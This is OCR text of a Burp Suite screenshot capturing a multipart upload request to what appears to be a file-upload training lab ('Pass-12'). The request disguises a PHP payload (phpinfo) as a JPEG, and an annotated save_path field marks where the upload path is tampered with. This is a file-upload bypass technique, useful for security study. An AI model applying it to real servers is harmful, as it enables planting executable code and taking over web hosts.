 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://10.163.193.69:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------174512862417973182382754874016
8 Content-Length: 485
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------174512862417973182382754874016
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/ 此处修改
18 -----------------------------174512862417973182382754874016
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: image/jpeg
21
22 <?php phpinfo();?>
23 -----------------------------174512862417973182382754874016
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------174512862417973182382754874016--
28
? Search... 0 matches